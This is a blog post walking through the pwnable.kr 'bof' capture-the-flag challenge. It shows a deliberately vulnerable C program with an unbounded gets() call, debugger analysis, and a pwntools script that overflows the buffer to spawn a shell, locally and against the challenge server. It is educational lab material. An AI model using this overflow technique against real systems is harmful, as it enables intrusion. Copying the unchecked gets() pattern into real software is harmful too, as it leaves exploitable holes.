
UNLE⛧SH THE BEAST ト何ゼ
| [MENU] | |||||||||
| [THOUGHTS] | [TECH RESOURCES] | [TRASH TALK] | |||||||
| [DANK MEMES] | [FEATURED ARTISTS] | [W] | |||||||
pwnable.kr [Part III] bof
Jan. 15, 2021 // echel0n
pwnable.kr [Part III] bof
The vulnerable code is below.
- #include <stdio.h>
- #include <string.h>
- #include <stdlib.h>
- void func(int key){
- char overflowme[32];
- printf("overflow me : ");
- gets(overflowme); // smash me!
- if(key == 0xcafebabe){
- system("/bin/sh");
- }
- else{
- printf("Nah..\n");
- }
- }
- int main(int argc, char* argv[]){
- func(0xdeadbeef);
- return 0;
- }
- </stdlib.h></string.h></stdio.h>
This is a easy buffer overflow which requires overwriting the key variable in memory. To do this, firstly, we have to look where is the key value and figure out how much we have to overwrite. Even though we don't need it in this example, we should first look at the checksec output to get a good habit.
- $ pwn checksec bof
- [*] '/home/ctf/pwnable.kr/bof/bof'
- Arch: i386-32-little
- RELRO: Partial RELRO
- Stack: Canary found
- NX: NX enabled
- PIE: PIE enabled
It says we can't put shellcode to run our payload. (NX)
Also, it will run on random adresses. (PIE)
Also, there will be stack canary, before returning to main,
the program will stop if canary value is changed. (Canary Found)
In this example, the mitigations are not a problem because the function provides a shell before return.
What if there is no system("/bin/sh")? How would we defeat them? Ah, this is a different blog post. I already covered this in my ROP template blog.
So, let's check where is this value in our memory.

Putting a breakpoint to func() is a good start.

This lines gives useful informations about where the key value is;
- 0x56555654 func+40 cmp dword ptr [ebp + 8], 0xcafebabe


When we check [ebp +8], there is 0xdeadbeef value. Lets put our payload, and see we write what and where. We can use useful cyclic() function. After giving cyclic(100) output to this vulnerable program, we see this:

To find out when we overwritten exactly this value (0x6161616e), use cyclic_find() function.
So, our exploitation python script will look like this.
- #!/usr/bin/env python
- # -*- coding: utf-8 -*-
- # This exploit template was generated via:
- # $ pwn template bof
- from pwn import *
-
- # Set up pwntools for the correct architecture
- exe = context.binary = ELF("bof")
-
- # GDB terminal
- context.terminal = ["gnome-terminal", "-x", "sh", "-c"]
-
- gdbscript = """
- tbreak func
- continue
- """.format(
- **locals()
- )
-
-
- def start(argv=[], *a, **kw):
- """Start the exploit against the target."""
- if args.GDB:
- return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
- else:
- return process([exe.path] + argv, *a, **kw)
-
-
- def prepare_payload(buf_size: int, payload):
-
- JUNK_BYTE = b"\x42" * buf_size
- send_this = JUNK_BYTE + p64(payload)
-
- return send_this
-
-
- def main():
- BUFF_SIZE = 52
- wanted_int = 0xCAFEBABE
- process = start()
-
- # overwritten the `key` value at this position: 52
- # payload = cyclic(100)
-
- process.clean()
- process.send(prepare_payload(BUFF_SIZE, wanted_int))
-
- process.interactive()
-
-
- if __name__ == "__main__":
- main()
If we got lucky, we will get a shell prompt!

Voila! We got a shell! Let's try to exploit remote server. Just change the script little bit like this:
- if not REMOTE:
- process = start()
-
- # overwritten the `key` value at this position: 52
- # payload = cyclic(100)
-
- process.clean()
- process.send(prepare_payload(BUFF_SIZE, wanted_int))
-
- process.interactive()
-
- else:
- rem = remote(RSERVER,RPORT) # pwnable.kr:9090
-
- # cleanup socket
-
- rem.clean()
-
- rem.send(prepare_payload(BUFF_SIZE, wanted_int))
-
- rem.interactive()
Another shell for us, yay!

Thank you for reading my blog, have a nice day absolute legends!